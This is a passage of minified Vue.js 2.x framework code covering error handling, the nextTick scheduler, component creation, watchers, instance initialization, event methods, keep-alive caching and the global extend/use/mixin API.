hook")}}We(e,t,n)}finally{pe()}}function Fe(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&h(o)&&!o._handled&&(o.catch(function(e){return He(e,r,i+" (Promise/async)")}),o._handled=!0)}catch(e){He(e,r,i)}return o}function We(e,t,n){if(B.errorHandler)try{return B.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Ve(t,null,"config.errorHandler")}Ve(e,t,n)}function Ve(e,t,n){if(!U&&!X||"undefined"==typeof console)throw e;console.error(e)}var Ue,Xe=!1,Ze=[],Ge=!1;function Ke(){Ge=!1;var e=Ze.slice(0);Ze.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&se(Promise)){var Je=Promise.resolve();Ue=function(){Je.then(Ke),Q&&setTimeout(O)},Xe=!0}else if(K||"undefined"==typeof MutationObserver||!se(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ue=void 0!==n&&se(n)?function(){n(Ke)}:function(){setTimeout(Ke,0)};else{var Ye=1,Qe=new MutationObserver(Ke),et=document.createTextNode(String(Ye));Qe.observe(et,{characterData:!0}),Ue=function(){Ye=(Ye+1)%2,et.data=String(Ye)},Xe=!0}function tt(e,t){var n;if(Ze.push(function(){if(e)try{e.call(t)}catch(e){He(e,t,"nextTick")}else n&&n(t)}),Ge||(Ge=!0,Ue()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var nt=new ae;function rt(e){!function e(t,n){var r,i,o=Array.isArray(t);if(!(!o&&!l(t)||Object.isFrozen(t)||t instanceof ve)){if(t.__ob__){var s=t.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(o)for(r=t.length;r--;)e(t[r],n);else for(r=(i=Object.keys(t)).length;r--;)e(t[i[r]],n)}}(e,nt),nt.clear()}var it=b(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return Fe(r,null,arguments,t,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)Fe(i[o],null,e,t,"v-on handler")}return n.fns=e,n}function st(e,t,n,r,o,a){var l,c,u,d;for(l in e)c=e[l],u=t[l],d=it(l),i(c)||(i(u)?(i(c.fns)&&(c=e[l]=ot(c,a)),s(d.once)&&(c=e[l]=o(d.name,c,d.capture)),n(d.name,c,d.capture,d.passive,d.params)):c!==u&&(u.fns=c,e[l]=u));for(l in t)i(e[l])&&r((d=it(l)).name,t[l],d.capture)}function at(e,t,n){var r;e instanceof ve&&(e=e.data.hook||(e.data.hook={}));var a=e[t];function l(){n.apply(this,arguments),y(r.fns,l)}i(a)?r=ot([l]):o(a.fns)&&s(a.merged)?(r=a).fns.push(l):r=ot([a,l]),r.merged=!0,e[t]=r}function lt(e,t,n,r,i){if(o(t)){if(w(t,n))return e[n]=t[n],i||delete t[n],!0;if(w(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function ct(e){return a(e)?[ye(e)]:Array.isArray(e)?function e(t,n){var r,l,c,u,d=[];for(r=0;r<t.length;r++)i(l=t[r])||"boolean"==typeof l||(u=d[c=d.length-1],Array.isArray(l)?l.length>0&&(ut((l=e(l,(n||"")+"_"+r))[0])&&ut(u)&&(d[c]=ye(u.text+l[0].text),l.shift()),d.push.apply(d,l)):a(l)?ut(u)?d[c]=ye(u.text+l):""!==l&&d.push(ye(l)):ut(l)&&ut(u)?d[c]=ye(u.text+l.text):(s(t._isVList)&&o(l.tag)&&i(l.key)&&o(n)&&(l.key="__vlist"+n+"_"+r+"__"),d.push(l)));return d}(e):void 0}function ut(e){return o(e)&&o(e.text)&&!1===e.isComment}function dt(e,t){if(e){for(var n=Object.create(null),r=le?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var s=e[o].from,a=t;a;){if(a._provided&&w(a._provided,s)){n[o]=a._provided[s];break}a=a.$parent}if(!a&&"default"in e[o]){var l=e[o].default;n[o]="function"==typeof l?l.call(t):l}}}return n}}function ht(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var o=e[r],s=o.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,o.context!==t&&o.fnContext!==t||!s||null==s.slot)(n.default||(n.default=[])).push(o);else{var a=s.slot,l=n[a]||(n[a]=[]);"template"===o.tag?l.push.apply(l,o.children||[]):l.push(o)}}for(var c in n)n[c].every(ft)&&delete n[c];return n}function ft(e){return e.isComment&&!e.asyncFactory||" "===e.text}function pt(e,t,n){var i,o=Object.keys(t).length>0,s=e?!!e.$stable:!o,a=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&n&&n!==r&&a===n.$key&&!o&&!n.$hasNormal)return n;for(var l in i={},e)e[l]&&"$"!==l[0]&&(i[l]=vt(t,l,e[l]))}else i={};for(var c in t)c in i||(i[c]=mt(t,c));return e&&Object.isExtensible(e)&&(e._normalized=i),H(i,"$stable",s),H(i,"$key",a),H(i,"$hasNormal",o),i}function vt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==_typeof(e)&&!Array.isArray(e)?[e]:ct(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function mt(e,t){return function(){return e[t]}}function gt(e,t){var n,r,i,s,a;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(l(e))if(le&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),u=c.next();!u.done;)n.push(t(u.value,n.length)),u=c.next()}else for(s=Object.keys(e),n=new Array(s.length),r=0,i=s.length;r<i;r++)a=s[r],n[r]=t(e[a],a,r);return o(n)||(n=[]),n._isVList=!0,n}function yt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=$($({},r),n)),i=o(n)||t):i=this.$slots[e]||t;var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function _t(e){return Pe(this.$options,"filters",e)||D}function wt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function bt(e,t,n,r,i){var o=B.keyCodes[t]||n;return i&&r&&!B.keyCodes[t]?wt(i,r):o?wt(o,e):r?E(r)!==t:void 0}function xt(e,t,n,r,i){if(n&&l(n)){var o;Array.isArray(n)&&(n=L(n));var s=function(s){if("class"===s||"style"===s||g(s))o=e;else{var a=e.attrs&&e.attrs.type;o=r||B.mustUseProp(t,a,s)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=C(s),c=E(s);l in o||c in o||(o[s]=n[s],i&&((e.on||(e.on={}))["update:"+s]=function(e){n[s]=e}))};for(var a in n)s(a)}return e}function Ct(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||St(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function kt(e,t,n){return St(e,"__once__"+t+(n?"_"+n:""),!0),e}function St(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Et(e[r],t+"_"+r,n);else Et(e,t,n)}function Et(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function At(e,t){if(t&&u(t)){var n=e.on=e.on?$({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function Tt(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];Array.isArray(o)?Tt(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function $t(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Lt(e,t){return"string"==typeof e?t+e:e}function Ot(e){e._o=kt,e._n=p,e._s=f,e._l=gt,e._t=yt,e._q=N,e._i=I,e._m=Ct,e._f=_t,e._k=bt,e._b=xt,e._v=ye,e._e=ge,e._u=Tt,e._g=At,e._d=$t,e._p=Lt}function jt(e,t,n,i,o){var a,l=this,c=o.options;w(i,"_uid")?(a=Object.create(i))._original=i:(a=i,i=i._original);var u=s(c._compiled),d=!u;this.data=e,this.props=t,this.children=n,this.parent=i,this.listeners=e.on||r,this.injections=dt(c.inject,i),this.slots=function(){return l.$slots||pt(e.scopedSlots,l.$slots=ht(n,i)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return pt(e.scopedSlots,this.slots())}}),u&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=pt(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,t,n,r){var o=qt(a,e,t,n,r,d);return o&&!Array.isArray(o)&&(o.fnScopeId=c._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return qt(a,e,t,n,r,d)}}function Dt(e,t,n,r,i){var o=_e(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function Nt(e,t){for(var n in t)e[C(n)]=t[n]}Ot(jt.prototype);var It={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;It.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:Gt},r=e.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e)).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,o){var s=i.data.scopedSlots,a=e.$scopedSlots,l=!!(s&&!s.$stable||a!==r&&!a.$stable||s&&e.$scopedSlots.$key!==s.$key),c=!!(o||e.$options._renderChildren||l);if(e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i),e.$options._renderChildren=o,e.$attrs=i.data.attrs||r,e.$listeners=n||r,t&&e.$options.props){ke(!1);for(var u=e._props,d=e.$options._propKeys||[],h=0;h<d.length;h++){var f=d[h],p=e.$options.props;u[f]=Re(f,p,t,e)}ke(!0),e.$options.propsData=t}n=n||r;var v=e.$options._parentListeners;e.$options._parentListeners=n,Zt(e,n,v),c&&(e.$slots=ht(o,i.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Qt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,tn.push(t)):Yt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Jt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);Qt(t,"deactivated")}}(t,!0):t.$destroy())}},Mt=Object.keys(It);function Pt(e,t,n,a,c){if(!i(e)){var u=n.$options._base;if(l(e)&&(e=u.extend(e)),"function"==typeof e){var d;if(i(e.cid)&&void 0===(e=function(e,t){if(s(e.error)&&o(e.errorComp))return e.errorComp;if(o(e.resolved))return e.resolved;var n=zt;if(n&&o(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),s(e.loading)&&o(e.loadingComp))return e.loadingComp;if(n&&!o(e.owners)){var r=e.owners=[n],a=!0,c=null,u=null;n.$on("hook:destroyed",function(){return y(r,n)});var d=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},f=M(function(n){e.resolved=Ht(n,t),a?r.length=0:d(!0)}),p=M(function(t){o(e.errorComp)&&(e.error=!0,d(!0))}),v=e(f,p);return l(v)&&(h(v)?i(e.resolved)&&v.then(f,p):h(v.component)&&(v.component.then(f,p),o(v.error)&&(e.errorComp=Ht(v.error,t)),o(v.loading)&&(e.loadingComp=Ht(v.loading,t),0===v.delay?e.loading=!0:c=setTimeout(function(){c=null,i(e.resolved)&&i(e.error)&&(e.loading=!0,d(!1))},v.delay||200)),o(v.timeout)&&(u=setTimeout(function(){u=null,i(e.resolved)&&p(null)},v.timeout)))),a=!1,e.loading?e.loadingComp:e.resolved}}(d=e,u)))return function(e,t,n,r,i){var o=ge();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(d,t,n,a,c);t=t||{},bn(e),o(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),s=i[r],a=t.model.callback;o(s)?(Array.isArray(s)?-1===s.indexOf(a):s!==a)&&(i[r]=[a].concat(s)):i[r]=a}(e.options,t);var f=function(e,t,n){var r=t.options.props;if(!i(r)){var s={},a=e.attrs,l=e.props;if(o(a)||o(l))for(var c in r){var u=E(c);lt(s,l,c,u,!0)||lt(s,a,c,u,!1)}return s}}(t,e);if(s(e.options.functional))return function(e,t,n,i,s){var a=e.options,l={},c=a.props;if(o(c))for(var u in c)l[u]=Re(u,c,t||r);else o(n.attrs)&&Nt(l,n.attrs),o(n.props)&&Nt(l,n.props);var d=new jt(n,l,s,i,e),h=a.render.call(null,d._c,d);if(h instanceof ve)return Dt(h,n,d.parent,a);if(Array.isArray(h)){for(var f=ct(h)||[],p=new Array(f.length),v=0;v<f.length;v++)p[v]=Dt(f[v],n,d.parent,a);return p}}(e,f,t,n,a);var p=t.on;if(t.on=t.nativeOn,s(e.options.abstract)){var v=t.slot;t={},v&&(t.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Mt.length;n++){var r=Mt[n],i=t[r],o=It[r];i===o||i&&i._merged||(t[r]=i?Rt(o,i):o)}}(t);var m=e.options.name||c;return new ve("vue-component-"+e.cid+(m?"-"+m:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:f,listeners:p,tag:c,children:a},d)}}}function Rt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function qt(e,t,n,r,c,u){return(Array.isArray(n)||a(n))&&(c=r,r=n,n=void 0),s(u)&&(c=2),function(e,t,n,r,a){return o(n)&&o(n.__ob__)?ge():(o(n)&&o(n.is)&&(t=n.is),t?(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),2===a?r=ct(r):1===a&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r)),"string"==typeof t?(u=e.$vnode&&e.$vnode.ns||B.getTagNamespace(t),c=B.isReservedTag(t)?new ve(B.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!o(d=Pe(e.$options,"components",t))?new ve(t,n,r,void 0,void 0,e):Pt(d,n,e,r,t)):c=Pt(t,n,e,r),Array.isArray(c)?c:o(c)?(o(u)&&function e(t,n,r){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,r=!0),o(t.children))for(var a=0,l=t.children.length;a<l;a++){var c=t.children[a];o(c.tag)&&(i(c.ns)||s(r)&&"svg"!==c.tag)&&e(c,n,r)}}(c,u),o(n)&&function(e){l(e.style)&&rt(e.style),l(e.class)&&rt(e.class)}(n),c):ge()):ge());var c,u,d}(e,t,n,r,c)}var Bt,zt=null;function Ht(e,t){return(e.__esModule||le&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function Ft(e){return e.isComment&&e.asyncFactory}function Wt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(o(n)&&(o(n.componentOptions)||Ft(n)))return n}}function Vt(e,t){Bt.$on(e,t)}function Ut(e,t){Bt.$off(e,t)}function Xt(e,t){var n=Bt;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Zt(e,t,n){Bt=e,st(t,n||{},Vt,Ut,Xt,e),Bt=void 0}var Gt=null;function Kt(e){var t=Gt;return Gt=e,function(){Gt=t}}function Jt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Yt(e,t){if(t){if(e._directInactive=!1,Jt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Yt(e.$children[n]);Qt(e,"activated")}}function Qt(e,t){fe();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,o=n.length;i<o;i++)Fe(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),pe()}var en=[],tn=[],nn={},rn=!1,on=!1,sn=0,an=0,ln=Date.now;if(U&&!K){var cn=window.performance;cn&&"function"==typeof cn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return cn.now()})}function un(){var e,t;for(an=ln(),on=!0,en.sort(function(e,t){return e.id-t.id}),sn=0;sn<en.length;sn++)(e=en[sn]).before&&e.before(),t=e.id,nn[t]=null,e.run();var n=tn.slice(),r=en.slice();sn=en.length=tn.length=0,nn={},rn=on=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Yt(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Qt(r,"updated")}}(r),oe&&B.devtools&&oe.emit("flush")}var dn=0,hn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++dn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ae,this.newDepIds=new ae,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!W.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=O)),this.value=this.lazy?void 0:this.get()};hn.prototype.get=function(){var e;fe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;He(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),pe(),this.cleanupDeps()}return e},hn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},hn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},hn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==nn[t]){if(nn[t]=!0,on){for(var n=en.length-1;n>sn&&en[n].id>e.id;)n--;en.splice(n+1,0,e)}else en.push(e);rn||(rn=!0,tt(un))}}(this)},hn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){He(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},hn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},hn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var fn={enumerable:!0,configurable:!0,get:O,set:O};function pn(e,t,n){fn.get=function(){return this[t][n]},fn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,fn)}var vn={lazy:!0};function mn(e,t,n){var r=!ie();"function"==typeof n?(fn.get=r?gn(t):yn(n),fn.set=O):(fn.get=n.get?r&&!1!==n.cache?gn(t):yn(n.get):O,fn.set=n.set||O),Object.defineProperty(e,t,fn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),de.target&&t.depend(),t.value}}function yn(e){return function(){return e.call(this,this)}}function _n(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var wn=0;function bn(e){var t=e.options;if(e.super){var n=bn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&$(e.extendOptions,r),(t=e.options=Me(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function Cn(e){return e&&(e.Ctor.options.name||e.tag)}function kn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===c.call(n)&&e.test(t));var n}function Sn(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var s=n[o];if(s){var a=Cn(s.componentOptions);a&&!t(a)&&En(n,o,r,i)}}}function En(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,y(n,t)}xn.prototype._init=function(e){var t=this;t._uid=wn++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Me(bn(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Zt(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=ht(t._renderChildren,i),e.$scopedSlots=r,e._c=function(t,n,r,i){return qt(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return qt(e,t,n,r,i,!0)};var o=n&&n.data;Ae(e,"$attrs",o&&o.attrs||r,null,!0),Ae(e,"$listeners",t._parentListeners||r,null,!0)}(t),Qt(t,"beforeCreate"),function(e){var t=dt(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach(function(n){Ae(e,n,t[n])}),ke(!0))}(t),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var o=function(o){i.push(o);var s=Re(o,t,n,e);Ae(r,o,s),o in e||pn(e,"_props",o)};for(var s in t)o(s);ke(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?O:A(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){fe();try{return e.call(t,t)}catch(e){return He(e,t,"data()"),{}}finally{pe()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),i=e.$options.props,o=(e.$options.methods,r.length);o--;){var s=r[o];i&&w(i,s)||36!==(n=(s+"").charCodeAt(0))&&95!==n&&pn(e,"_data",s)}Ee(t,!0)}(e):Ee(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ie();for(var i in t){var o=t[i],s="function"==typeof o?o:o.get;r||(n[i]=new hn(e,s||O,O,vn)),i in e||mn(e,i,o)}}(e,t.computed),t.watch&&t.watch!==te&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)_n(e,n,r[i]);else _n(e,n,r)}}(e,t.watch)}(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),Qt(t,"created"),t.$options.el&&t.$mount(t.$options.el)},function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=Te,e.prototype.$delete=$e,e.prototype.$watch=function(e,t,n){if(u(t))return _n(this,e,t,n);(n=n||{}).user=!0;var r=new hn(this,e,t,n);if(n.immediate)try{t.call(this,r.value)}catch(e){He(e,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o,s=n._events[e];if(!s)return n;if(!t)return n._events[e]=null,n;for(var a=s.length;a--;)if((o=s[a])===t||o.fn===t){s.splice(a,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?T(t):t;for(var n=T(arguments,1),r='event handler for "'+e+'"',i=0,o=t.length;i<o;i++)Fe(t[i],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Kt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Qt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||y(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Qt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){Ot(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=pt(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{zt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){He(n,t,"render"),e=t._vnode}finally{zt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof ve||(e=ge()),e.parent=i,e}}(xn);var An=[String,RegExp,Array],Tn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:An,exclude:An,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)En(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",function(t){Sn(e,function(e){return kn(t,e)})}),this.$watch("exclude",function(t){Sn(e,function(e){return!kn(t,e)})})},render:function(){var e=this.$slots.default,t=Wt(e),n=t&&t.componentOptions;if(n){var r=Cn(n),i=this.include,o=this.exclude;if(i&&(!r||!kn(i,r))||o&&r&&kn(o,r))return t;var s=this.cache,a=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;s[l]?(t.componentInstance=s[l].componentInstance,y(a,l),a.push(l)):(s[l]=t,a.push(l),this.max&&a.length>parseInt(this.max)&&En(s,a[0],a,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return B}};Object.defineProperty(e,"config",t),e.util={warn:ce,extend:$,mergeOptions:Me,defineReactive:Ae},e.set=Te,e.delete=$e,e.nextTick=tt,e.observable=function(e){return Ee(e),e},e.options=Object.create(null),R.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,$(e.options.components,Tn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=T(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Me(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,s=function(e){this._init(e)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=t++,s.options=Me(n.options,e),s.super=n,s.options.props&&function(e){var t=e.options.props;for(var n in t)pn(e.prototype,"_props",n)}(s),s.options.computed&&function(e){var t=e.options.computed;for(var n in t)mn(e.prototype,n,t[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,R.forEach(function(e){s[e]=n[e]}),o&&(s.options.components[o]=s),s.superOptions=n.options,s.extendOptions=e,s.sealedOptions=$({},s.options),i[r]=s,s}}(e),function(e){R.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof 